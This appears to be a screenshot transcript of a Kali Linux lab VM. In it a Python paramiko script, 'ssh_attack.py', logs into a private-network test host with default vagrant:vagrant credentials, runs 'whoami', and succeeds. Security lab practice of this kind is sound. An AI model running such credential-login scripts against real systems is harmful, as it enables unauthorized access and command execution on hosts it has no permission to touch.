 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:39
haidar@vbox: ~
File Actions Edit View Help
┌──(haidar㉿vbox)-[~]
└─$ cat ssh_attack.py
import paramiko
def ssh_login(ip, username, password):
    client = paramiko.SSHClient()
    client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
    try:
        print(f"Attempting SSH login to {ip} with {username}:{password}")
        client.connect(ip, username=username, password=password, timeout=5)
        stdin, stdout, stderr = client.exec_command('whoami')
        output = stdout.read().decode().strip()
        print(f"Login successful! Command output: {output}")
        client.close()
        return True
    except paramiko.AuthenticationException:
        print("[-] Authentication failed.")
    except Exception as e:
        print(f"[!] SSH connection error: {e}")
    return False
if __name__ == "__main__":
    ssh_login("192.168.56.101", "vagrant", "vagrant")
┌──(haidar㉿vbox)-[~]
└─$ python3 ssh_attack.py
Attempting SSH login to 192.168.56.101 with vagrant:vagrant
Login successful! Command output: vagrant
┌──(haidar㉿vbox)-[~]
└─$
Caps Lock